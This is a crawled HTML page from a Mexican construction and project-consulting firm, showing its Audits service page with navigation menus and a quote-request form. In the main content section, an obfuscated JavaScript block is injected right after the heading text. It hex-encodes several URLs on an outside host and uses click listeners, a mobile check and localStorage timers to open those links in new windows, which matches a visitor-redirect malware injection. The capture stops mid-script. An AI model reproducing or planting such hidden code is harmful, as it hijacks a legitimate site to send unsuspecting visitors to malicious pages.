

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.consultoriaenproyectos.mx/nuestras-especialidades/280-servicios/normas-y-auditor%C3%ADas/140-auditor%C3%ADas.html
body_size: 11050
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><base href="https://www.consultoriaenproyectos.mx/nuestras-especialidades/280-servicios/normas-y-auditor%C3%ADas/140-auditor%C3%ADas.html" /><meta http-equiv="content-type" content="text/html; charset=utf-8" /><meta name="robots" content="index, follow" /><meta name="author" content="Administrador" /><meta name="description" content="Normas y Auditorias Previous Next Es la inspección o verificación de la contabilidad de una entidad,  es realizada por un auditor certificado con el fin" /><meta name="generator" content="Joomla! - Open Source Content Management" /><title>Consultoría en proyectos - consulpro - Auditorias</title><link href="https://www.consultoriaenproyectos.mx/nuestras-especialidades/280-servicios/normas-y-auditor%C3%ADas/140-auditor%C3%ADas.html" rel="canonical" /><link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" /><link href="https://fonts.googleapis.com/css?family=Arimo:300,400,700,400italic,700italic" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Oswald:400,300,700" rel="stylesheet" type="text/css" /><script src="/templates/t/libs/js/jquery.min.js" type="text/javascript"></script><script src="/templates/t/libs/js/revolution-custom.js" type="text/javascript"></script><script type="text/javascript">jQuery(window).on('load',  function() {
				
			});function do_nothing() { return; }</script><meta property="og:image" content="https://www.consultoriaenproyectos.mx/images/site/servicios/normas-auditorias/auditorias.jpg" /><meta property="og:type" content="website" /><meta property="og:locale" content="es_LA" /><meta property="og:title" content="Auditorias" /><meta property="og:url" content="https://www.consultoriaenproyectos.mx/nuestras-especialidades/280-servicios/normas-y-auditor%C3%ADas/140-auditor%C3%ADas.html" /><meta property="og:description" content="Normas y Auditorias Previous Next Es la inspección o verificación de la contabilidad de una entidad,  es realizada por un auditor certificado con el fin" /><meta property="og:site_name" content="Consultoría en proyectos - consulpro" /><meta property="dcterms:title" content="Auditorias" /><meta property="dcterms:description" content="Normas y Auditorias Previous Next Es la inspección o verificación de la contabilidad de una entidad,  es realizada por un auditor certificado con el fin" /><meta property="dcterms:created" content="2015-11-20" /><script>  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-62595917-1', 'auto');
  ga('send', 'pageview');</script></head><body><div id="page"><div id="pageloader"><div class="loader-item fa fa-spin text-color"></div></div><div id="top-bar" class="top-bar-section"><div class="container"><div class="row"><div class="col-sm-12"><div class="top-contact link-hover-black pull-right"><i class="fa fa-phone"></i>+52 (55) 5534-3505 y +52 (55) 5534-8393<!--52 (55) 4567 8904 y +52 (55) 4567 8905--><!--<i class="fa fa-envelope"></i>info@zozothemes.com--></div></div></div></div></div><header id="sticker" class="sticky-navigation"><div class="sticky-menu relative"><div class="navbar navbar-default navbar-bg-light" role="navigation"><div class="container"><div class="row"><div class="col-md-12"><div class="navbar-header"><!-- Button For Responsive toggle --><button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><span class="sr-only">Navegación</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><a class="navbar-brand" href="https://www.consultoriaenproyectos.mx/">    	<!-- START: Modules Anywhere --><img class="site_logo img-responsive" alt="Consulpro Logo" width="120" height="70" src="/images/site/logo-consulpro-22.png" /><!-- END: Modules Anywhere -->
    </a></div><div class="navbar-collapse collapse"><ul class="nav navbar-nav"><!-- START: Modules Anywhere --><li class="mega-menu"><a id="drop5" href="/nuestras-especialidades.html">Nuestras Especialidades<span class="caret"></span></a><ul class="dropdown-menu"><li><div class="row"><div class="col-sm-6"><h6 class="title"><a id="drop5" href="/nuestras-especialidades/estudios-y-proyectos.html">Estudios y Proyectos<span class="caret"></span></a></h6><div class="page-links"><div><a  href="/nuestras-especialidades/estudios-y-proyectos/estudios-tecnicos-y-normatividad.html" >Estudios Técnicos y Normatividad</a></div><div><a  href="/nuestras-especialidades/estudios-y-proyectos/director-responsable-de-obra.html" >Director Responsable de Obra</a></div><div><a  href="/nuestras-especialidades/estudios-y-proyectos/proyectos-ejecutivos-integrales.html" >Proyectos Ejecutivos Integrales</a></div><div><a  href="/nuestras-especialidades/estudios-y-proyectos/tramitologia-integral.html" >Tramitología Integral</a></div><div><a  href="/nuestras-especialidades/estudios-y-proyectos/dictamen-de-estabilidad-estructural.html" >Dictamen de Estabilidad Estructural</a></div></div></div><div class="col-sm-6"><h6 class="title"><a id="drop5" href="/nuestras-especialidades/coordinacion-y-supervision.html">Coordinación y Supervisión<span class="caret"></span></a></h6><div class="page-links"><div><a  href="/nuestras-especialidades/coordinacion-y-supervision/gerencia-de-proyectos-integrales.html" >Gerencia de Proyectos Integrales</a></div><div><a  href="/nuestras-especialidades/coordinacion-y-supervision/supervision-de-obra-publica-y-privada.html" >Supervisión de Obra Pública y Privada</a></div><div><a  href="/nuestras-especialidades/coordinacion-y-supervision/auditoria-de-obra-integral.html" >Auditoría Integral</a></div><div><a  href="/nuestras-especialidades/coordinacion-y-supervision/director-responsable-de-obra.html" >Director Responsable de Obra</a></div><div><a  href="/nuestras-especialidades/coordinacion-y-supervision/supervision-y-administracion-de-obra.html" >Coordinación de Obra (Supervisión y Administración)</a></div></div></div>			</div>
			<!-- Ends Home Mage Menu Block -->
		</li>
	</ul>
</li>
<!-- END: Modules Anywhere -->
	<!-- START: Modules Anywhere --><li class="mega-menu"><a id="drop5" href="/servicios.html">Servicios<span class="caret"></span></a><ul class="dropdown-menu"><li><div class="row"><div class="col-sm-2"><h6 class="title"><a id="drop5" href="/servicios/normas-y-auditorias.html">Normas y Auditorías<span class="caret"></span></a></h6><div class="page-links"><div><a  href="/servicios/normas-y-auditorias/auditorias-de-obra.html" >Auditorías de Obra</a></div><div><a  href="/servicios/normas-y-auditorias/normatividad-urbana.html" >Normatividad Urbana</a></div><div><a  href="/servicios/normas-y-auditorias/normatividad-tecnica.html" >Normatividad Técnica</a></div><div><a  href="/servicios/normas-y-auditorias/auditorias-de-proyectos.html" >Auditorías De Proyectos</a></div><div><a  href="/servicios/normas-y-auditorias/normatividad-de-diseno.html" >Normatividad De Diseño</a></div><div><a  href="/servicios/normas-y-auditorias/auditorias-administrativas.html" >Auditorías Administrativas</a></div><div><a  href="/servicios/normas-y-auditorias/auditorias-tecnicas.html" >Auditorías Técnicas</a></div></div></div><div class="col-sm-2"><h6 class="title"><a id="drop5" href="/servicios/ingenieria-legal.html">Ingeniería Legal<span class="caret"></span></a></h6><div class="page-links"><div><a  href="/servicios/ingenieria-legal/programa-de-proteccion-civil.html" >Programa de Protección Civil</a></div><div><a  href="/servicios/ingenieria-legal/licencias-de-uso-de-suelo.html" >Licencias de Uso de Suelo</a></div><div><a  href="/servicios/ingenieria-legal/licencias-de-manifestacion-de-construccion.html" >Licencias De Manifestación De Construcción</a></div><div><a  href="/servicios/ingenieria-legal/licencias-de-funcionamiento-y-apertura-mercantil.html" >Licencias De Funcionamiento Y Apertura Mercantil</a></div><div><a  href="/servicios/ingenieria-legal/terminacion-de-obra-y-autorizacion-de-ocupacion.html" >Terminación De Obra Y Autorización De Ocupación</a></div><div><a  href="/servicios/ingenieria-legal/visto-bueno-de-ocupacion-del-inmueble.html" >Visto Bueno De Ocupación Del Inmueble</a></div><div><a  href="/servicios/ingenieria-legal/integracion-de-libro-blanco-de-obra.html" >Integración de Libro Blanco de Obra</a></div><div><a  href="/servicios/ingenieria-legal/supervision-tecnica-del-dro.html" >Supervisión Técnica del DRO</a></div></div></div><div class="col-sm-2"><h6 class="title"><a id="drop5" href="/servicios/estudios.html">Estudios<span class="caret"></span></a></h6><div class="page-links"><div><a  href="/servicios/estudios/estudios-de-costo-beneficio.html" >Estudios De Costo-Beneficio</a></div><div><a  href="/servicios/estudios/estudios-preliminares.html" >Estudios Preliminares</a></div><div><a  href="/servicios/estudios/estudios-de-factibilidad.html" >Estudios De Factibilidad</a></div><div><a  href="/servicios/estudios/estudios-de-pre-inversion.html" >Estudios De Pre-Inversión</a></div><div><a  href="/servicios/estudios/estudios-de-impacto-urbano.html" >Estudios De Impacto Urbano</a></div><div><a  href="/servicios/estudios/estudios-de-impacto-ambiental.html" >Estudios De Impacto Ambiental</a></div><div><a  href="/servicios/estudios/registro-de-obra-ante-la-shcp.html" >Registro De Obra Ante La SHCP</a></div><div><a  href="/servicios/estudios/registro-de-obra-ejecutada.html" >Registro De Obra Ejecutada</a></div><div><a  href="/servicios/estudios/topografia.html" >Topografía</a></div><div><a  href="/servicios/estudios/estudios-de-ingenierias.html" >Estudios De Ingenierías</a></div></div></div><div class="col-sm-2"><h6 class="title"><a id="drop5" href="/servicios/diseno-conceptual.html">Proyectos<span class="caret"></span></a></h6><div class="page-links"><div><a  href="/servicios/diseno-conceptual/diseno-conceptual.html" >Diseño Conceptual</a></div><div><a  href="/servicios/diseno-conceptual/planeacion-de-proyectos.html" >Planeación de Proyectos</a></div><div><a  href="/servicios/diseno-conceptual/administracion-de-proyectos.html" >Administración de Proyectos</a></div><div><a  href="/servicios/diseno-conceptual/proyecto-ejecutivo-basico.html" >Proyecto Ejecutivo Básico</a></div><div><a  href="/servicios/diseno-conceptual/proyectos-arquitectonicos.html" >Proyectos Arquitectónicos</a></div><div><a  href="/servicios/diseno-conceptual/proyectos-de-ingenierias.html" >Proyectos De Ingenierias</a></div><div><a  href="/servicios/diseno-conceptual/presentaciones-ejecutivas.html" >Presentaciones Ejecutivas</a></div><div><a  href="/servicios/diseno-conceptual/arquitectura-de-paisaje.html" >Arquitectura de Paisaje</a></div><div><a  href="/servicios/diseno-conceptual/proyectos-de-imagen-urbana.html" >Proyectos De Imagen Urbana</a></div></div></div><div class="col-sm-2"><h6 class="title"><a id="drop5" href="/servicios/dictamenes.html">Dictámenes<span class="caret"></span></a></h6><div class="page-links"><div><a  href="/servicios/dictamenes/peritajes-tecnicos.html" >Peritajes Técnicos</a></div><div><a  href="/servicios/dictamenes/dictamenes-de-estabilidad-estructural.html" >Dictámenes De Estabilidad Estructural</a></div><div><a  href="/servicios/dictamenes/avaluos-comerciales-y-fiscales.html" >Avalúos Comerciales Y Fiscales</a></div><div><a  href="/servicios/dictamenes/dictamenes-tecnicos-de-instalaciones.html" >Dictámenes Técnicos De Instalaciones</a></div><div><a  href="/servicios/dictamenes/dictamenes-tecnicos-del-dro.html" >Dictámenes Técnicos Del DRO</a></div><div><a  href="/servicios/dictamenes/dictamenes-tecnicos-de-los-corresponsales-du-y-a-i-e.html" >Dictámenes Técnicos De Los Corresponsales (DU Y A-I-E)</a></div><div><a  href="/servicios/dictamenes/dictamenes-tecnicos-del-pdu.html" >Dictámenes Técnicos Del PDU</a></div><div><a  href="/servicios/dictamenes/direccion-tecnica-del-dro-corresponsables.html" >Dirección Técnica Del DRO-Corresponsables</a></div><div><a  href="/servicios/dictamenes/dictamenes-de-proyectos.html" >Dictámenes De Proyectos</a></div><div><a  href="/servicios/dictamenes/dictamen-tecnico-de-obra.html" >Dictamen Técnico de Obra</a></div></div></div><div class="col-sm-2"><h6 class="title"><a id="drop5" href="/servicios/ingenieria-economica.html">Ingeniería Económica<span class="caret"></span></a></h6><div class="page-links"><div><a  href="/servicios/ingenieria-economica/generadores-de-obra.html" >Generadores De Obra</a></div><div><a  href="/servicios/ingenieria-economica/catalogo-de-conceptos.html" >Catálogo De Conceptos</a></div><div><a  href="/servicios/ingenieria-economica/presupuestos-de-obra.html" >Presupuestos De Obra</a></div><div><a  href="/servicios/ingenieria-economica/programacion-de-obra.html" >Programación De Obra</a></div><div><a  href="/servicios/ingenieria-economica/elaboracion-de-concursos.html" >Elaboración De Concursos</a></div><div><a  href="/servicios/ingenieria-economica/coordinacion-de-concursos.html" >Coordinación De Concursos</a></div></div></div>			</div>
			<!-- Ends Home Mage Menu Block -->
		</li>
	</ul>
</li><!-- END: Modules Anywhere --><li><a class="dropdown-toggle" href="#" data-toggle="dropdown" role="button" aria-expanded="false">Nosotros<span class="caret"></span></a><ul class="dropdown-menu"><li><a  href="/nosotros/semblanza.html" >Semblanza</a></li><li><a  href="/nosotros/organigrama.html" >Organigrama</a></li><li><a  href="/nosotros/imagen-corporativa.html" >Imagen Corporativa</a></li><li><a  href="/nosotros/nuestros-clientes.html" >Nuestros Clientes</a></li><li><a  href="/nosotros/registros.html" >Registros</a></li><li><a  href="/nosotros/certificados.html" >Certificados</a></li><li><a  href="/nosotros/presentaciones-y-seminarios.html" >Presentaciones Y Seminarios</a></li><li><a  href="/nosotros/participacion-gremial.html" >Participación Gremial</a></li><li><a  href="/nosotros/compromiso-social.html" >Compromiso Social</a></li><li><a  href="/nosotros/consulnota.html" >ConsulNOTA</a></li></ul></li><li><a  href="/curriculum.html" >Currículum</a></li><!-- START: Modules Anywhere --><li><a id="drop5" href="/contacto.html">Contacto<span class="caret"></span></a><ul class="dropdown-menu"><li><a  href="/contacto/solicitud-de-presupuesto.html" >Solicitud de presupuesto</a></li><li><a  href="/contacto/bolsa-de-trabajo.html" >Bolsa de trabajo</a></li><li><a  href="/contacto/comunidad-estudiantil.html" >Comunidad estudiantil</a></li></ul></li><!-- END: Modules Anywhere --><!-- Header Search --><li class="hidden-767"><a href="#" class="header-search"><span><i class="fa fa-search"></i></span></a></li></ul><!-- START: Modules Anywhere --><div class="bg-white hide-show-content no-display header-search-content">
    <form action="/nuestras-especialidades.html" method="post" class="navbar-form vertically-absolute-middle">
    	<div class="form-group">
    		<input type="text" class="form-control" placeholder="Buscar..."  onblur="if (this.value=='') this.value='Buscar...';" onfocus="if (this.value=='Buscar...') this.value='';" />	    	<input type="hidden" name="task" value="search" />
	    	<input type="hidden" name="option" value="com_search" />
	    	<input type="hidden" name="Itemid" value="1205" />
	    	    	</div>
    </form>
    <button class="close">
        <i class="fa fa-times"></i>
    </button>
</div>
<!-- END: Modules Anywhere --></div></div></div></div></div></div></header><!-- START: Modules Anywhere --><div class="contieneForm"><div class="header-form"><span class="pull-right"><img class="img-responsive" src="/images/site/tag.png" alt="" /></span><p>Asegura la calidad en tus proyectos</p></div><form class="banner" data-label="banner"><input type="hidden" name="form" value="273"><!-- Field 1 --><div class="col-md-12 col-sm-12"><div class="input-text form-group"><input class="input-name form-control form-principal" name="p[nombre]" type="text" placeholder="Nombre" /></div></div><!-- Field 2 --><div class="col-md-6 col-sm-12"><div class="input-email form-group"><input class="input-email form-control form-principal" name="p[email]" type="email" placeholder="Email" /></div></div><!-- Field 3 --><div class="col-md-6 col-sm-12 text-center"><div class="input-text form-group"><input class="input-email form-control form-principal" name="p[telefono]" type="phone" placeholder="Teléfono" /></div></div><!-- Field 4 --><div class="col-md-12 col-sm-12"><select class="form-control" name="p[especialidad]"><optgroup label="Estudios y Proyectos"><!-- <option class="subtitulo">Estudios y Proyectos</option> --><option value="Estudios Técnicos y Normatividad">Estudios Técnicos y Normatividad</option><option value="Director Responsable de Obra">Director Responsable de Obra</option><option value="Proyectos Ejecutivos Integrales">Proyectos Ejecutivos Integrales</option><option value="Tramitología Integral">Tramitología Integral</option><option value="Dictamen de Estabilidad Estructural">Dictamen de Estabilidad Estructural</option></optgroup><optgroup label="Coordinación y Supervisión"><option value="Gerencia de Proyectos Integrales">Gerencia de Proyectos Integrales</option><option value="Supervisión de Obra Pública y Privada">Supervisión de Obra Pública y Privada</option><option value="Auditoría Integral">Auditoría Integral</option><option value="Director Responsable de Obra">Director Responsable de Obra</option><option value="Coordinación de Obra (Supervisión y Administración)">Coordinación de Obra (Supervisión y Administración)</option></optgroup><optgroup label="Normas y Auditorías"><option value="Auditorías de Obra">Auditorías de Obra</option><option value="Normatividad Urbana">Normatividad Urbana</option><option value="Normatividad Técnica">Normatividad Técnica</option><option value="Auditorías de Proyectos">Auditorías de Proyectos</option><option value="Normatividad de Diseño">Normatividad de Diseño</option><option value="Auditorías Administrativas">Auditorías Administrativas</option><option value="Auditorías Técnicas">Auditorías Técnicas</option></optgroup><optgroup label="Ingeniería Legal"><option value="Programa de Protección Civil">Programa de Protección Civil</option><option value="Licencias de Uso de Suelo">Licencias de Uso de Suelo</option><option value="Licencias de Manifestación de Construcción">Licencias de Manifestación de Construcción</option><option value="Licencias de Funcionamiento y Apertura Mercantil">Licencias de Funcionamiento y Apertura Mercantil</option><option value="Terminación de Obra y Autorización de Ocupación">Terminación de Obra y Autorización de Ocupación</option><option value="Visto Bueno de Ocupación del Inmueble">Visto Bueno de Ocupación del Inmueble</option><option value="Integración de Libro Blanco de Obra">Integración de Libro Blanco de Obra</option><option value="Supervisión Técnica del DRO">Supervisión Técnica del DRO</option></optgroup><optgroup label="Estudios"><option value="Estudios de Costo-Beneficio">Estudios de Costo-Beneficio</option><option value="Estudios Preliminares">Estudios Preliminares</option><option value="Estudios de Factibilidad">Estudios de Factibilidad</option><option value="Estudios de Pre-Inversión">Estudios de Pre-Inversión</option><option value="Estudios de Impacto Urbano">Estudios de Impacto Urbano</option><option value="Estudios de Impacto Ambiental">Estudios de Impacto Ambiental</option><option value="Registro de Obra ante la SHCP">Registro de Obra ante la SHCP</option><option value="Registro de Obra Ejecutada">Registro de Obra Ejecutada</option><option value="Topografía">Topografía</option><option value="Estudios de Ingenierías">Estudios de Ingenierías</option></optgroup><optgroup label="Proyectos"><option value="Diseño Conceptual">Diseño Conceptual</option><option value="Planeación de Proyectos">Planeación de Proyectos</option><option value="Administración de Proyectos">Administración de Proyectos</option><option value="Proyecto Ejecutivo Básico">Proyecto Ejecutivo Básico</option><option value="Proyectos Arquitectónicos">Proyectos Arquitectónicos</option><option value="Proyectos de Ingenierías">Proyectos de Ingenierías</option><option value="Presentaciones Ejecutivas">Presentaciones Ejecutivas</option><option value="Arquitectura de Paisaje">Arquitectura de Paisaje</option><option value="Proyectos de Imagen Urbana">Proyectos de Imagen Urbana</option></optgroup><optgroup label="Dictámenes"><option value="Peritajes Técnicos">Peritajes Técnicos</option><option value="Dictámenes de Estabilidad Estructural">Dictámenes de Estabilidad Estructural</option><option value="Avalúos Comerciales y Fiscales">Avalúos Comerciales y Fiscales</option><option value="Dictámenes Técnicos de Instalaciones">Dictámenes Técnicos de Instalaciones</option><option value="Dictámenes Técnicos del DRO">Dictámenes Técnicos del DRO</option><option value="Dictámenes Técnicos de los Corresponsales (DU y A-I-E)">Dictámenes Técnicos de los Corresponsales (DU y A-I-E)</option><option value="Dictámenes Técnicos del PDU">Dictámenes Técnicos del PDU</option><option value="Dirección Técnica del DRO-Corresponsables">Dirección Técnica del DRO-Corresponsables</option><option value="Dictámenes de Proyectos">Dictámenes de Proyectos</option><option value="Dictamen Técnico de Obra">Dictamen Técnico de Obra</option></optgroup><optgroup label="Ingeniería Económica"><option value="Generadores de Obra">Generadores de Obra</option><option value="Catálogo de Conceptos">Catálogo de Conceptos</option><option value="Presupuestos de Obra">Presupuestos de Obra</option><option value="Programación de Obra">Programación de Obra</option><option value="Elaboración de Concursos">Elaboración de Concursos</option><option value="Coordinación de Concursos">Coordinación de Concursos</option></optgroup></select></div><!-- Field 5 --><div class="col-md-12 text-center"></div><!-- Button --><div class="col-md-12 text-center"><button class="btn btn-default btn-Form" type="submit">Solicitar información</button></div></form></div><!-- END: Modules Anywhere --><!-- START: Modules Anywhere --><section class="slider"><div id="main-slider" class="carousel"><div data-ride="carousel" class="carousel slide carousel-fade" id="carousel-example-generic1"><div role="listbox" class="carousel-inner"><div class="item active"><img width="2000" height="1080" title="" alt="" src="/images/site/banner/consulpro1.jpg"><div class="carousel-caption text-left"><h3 class="upper animation animated-item-1 black"><span class="text-color">Consultoría</span><br>de proyectos</h3></div></div><div class="item"><img width="2000" height="1080" title="" alt="" src="/images/site/banner/consulpro2.jpg"><div class="carousel-caption text-left"><h3 class="upper animation animated-item-1"><span class="text-color">Confianza</span><br>y seriedad</h3></div></div><div class="item"><img width="2000" height="1080" title="" alt="" src="/images/site/banner/consulpro3.jpg"><div class="carousel-caption text-left"><h3 class="upper animation animated-item-1">Más de 15 años de experiencia</h3></div></div></div><a data-slide="prev" role="button" href="#carousel-example-generic1" class="left carousel-control"><span aria-hidden="true" class="fa fa-angle-left fa-2x"></span><span class="sr-only">Anterior</span></a><a data-slide="next" role="button" href="#carousel-example-generic1" class="right carousel-control"><span aria-hidden="true" class="fa fa-angle-right fa-2x"></span><span class="sr-only">Siguiente</span></a></div></div></section><section id="clients" class="page-section"><div class="container"><div class="row"><div class="col-md-12 text-center" data-animation="fadeInDown"><div class="owl-carousel navigation-1" data-pagination="false" data-items="6" data-autoplay="true" data-navigation="true"><a href="/index.php?option=com_content&view=article&id=236&Itemid=1225"><img src="/images/carrusel/oro.jpg" width="150" height="100" alt="" /></a><!-- <a href="#"><img src="/images/carrusel/ancsac.jpg" width="150" height="100" alt="" /></a>  --><a href="#"><img src="/images/reconocimientos/coparmex.jpg" width="150" height="100" alt=""/></a><a href="/index.php?option=com_content&view=article&id=232&Itemid=1225"><img src="/images/reconocimientos/logo-dunbradsteet.jpg" width="150" height="100" alt="" style="margin-top:15%;"/></a><a href="/index.php?option=com_content&view=article&id=231&Itemid=1225"><img src="/images/carrusel/covia.jpg" width="150" height="100" alt="" /></a><!-- <a href="#"><img src="/images/carrusel/cert-cemic.jpg" width="150" height="100" alt="" /></a>  --><a href="/index.php?option=com_content&view=article&id=239&Itemid=1225"><img src="/images/carrusel/top-ten.jpg" width="150" height="100" alt="" /></a><a href="/index.php?option=com_content&view=article&id=238&Itemid=1225"><img src="/images/carrusel/global.jpg" width="150" height="100" alt="" /></a><a href="/index.php?option=com_content&view=article&id=234&Itemid=1225"><img src="/images/carrusel/cmic-2.png" width="100%" height="100" alt="" style="margin-top: 15%;"></a><!-- <a href="/index.php?option=com_content&view=article&id=234&Itemid=1225"><img src="/images/carrusel/cmic.jpg" width="150" height="100" alt="" /></a>  --><a href="/index.php?option=com_content&view=article&id=233&Itemid=1225"><img src="/images/reconocimientos/logo-impi.png" width="150" height="100" alt="" style="margin-top:15%;"/></a><!-- <a href="/index.php?option=com_content&view=article&id=238&Itemid=1225"><img src="/images/carrusel/50.jpg" width="150" height="100" alt="" /></a> --><a href="/index.php?option=com_content&view=article&id=238&Itemid=1225"><img src="/images/carrusel/50-2.png" width="120" height="100" alt="" /></a><a href="/index.php?option=com_content&view=article&id=235&Itemid=1225"><img src="/images/reconocimientos/logo-fic.jpg" width="150" height="100" alt="" /></a><a href="/index.php?option=com_content&view=article&id=237&Itemid=1225"><img src="/images/reconocimientos/logo-revista.png" width="150" height="100" alt="" style="width:50%;"/></a><a href="#"><img src="/images/reconocimientos/logo-anac.png" width="150" height="100" alt="" style="width: 100%;"><a href="#"><img src="/images/reconocimientos/fic-iso.png" width="150" height="100" alt="" style="width:50%;"/></a></div></div></div></div></section><!-- clients --><!-- END: Modules Anywhere --><div class="page-header"><div class="container"><h1 class="title">Auditorias</h1></div><!-- START: Modules Anywhere --><div class="breadcrumb-box"><div class="container"><ul class="breadcrumb"><li><a href="/" class="pathway">Inicio</a></li><img src="/media/system/images/arrow.png" alt="" /><li><a href="/nuestras-especialidades.html" class="pathway">Nuestras Especialidades</a></li><img src="/media/system/images/arrow.png" alt="" /><li><a href="/nuestras-especialidades/277-servicios.html" class="pathway">Servicios</a></li><img src="/media/system/images/arrow.png" alt="" /><li><a href="/nuestras-especialidades/280-servicios/normas-y-auditorías.html" class="pathway">Normas y Auditorías</a></li><img src="/media/system/images/arrow.png" alt="" /><li class="active">Auditorias</li></ul></div></div><!-- END: Modules Anywhere --></div><section class="page-section"><div class="container"><p>Normas y Auditorias</p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x61\x53\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x55\x7a\x42\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x4a\x65\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x78\x49\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x52\x78\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x74\x53\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x59\x50\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x48\x48\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const 